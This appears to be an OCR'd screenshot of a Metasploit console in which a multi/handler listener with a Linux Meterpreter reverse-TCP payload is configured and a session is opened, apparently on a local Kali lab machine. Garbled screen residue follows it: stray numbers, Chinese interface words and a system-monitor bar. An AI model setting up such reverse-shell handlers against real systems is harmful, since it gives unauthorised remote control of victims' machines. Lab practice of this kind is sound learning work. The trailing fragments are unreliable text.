 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 172.31.50.101
LHOST => 172.31.50.101
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.31.50.101 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.31.50.101:4444
[*] Sending stage (3008420 bytes) to 172.31.50.101
[*] Meterpreter session 1 opened (172.31.50.101:4444 -> 172.31.50.101:53544) at 2021-10-15 05:27:58 -0400
meterpreter >
1
111.138 1
1
1
11
9
4
13 60
10 33
远程监控
文件夹
kali 0% 1.50 GB / 1.94 GB 0.02 Mb/s 0.00 Mb/s 6 hours kali kali kali kali kali /run: 1% /: 14% /run/lock: 0%
英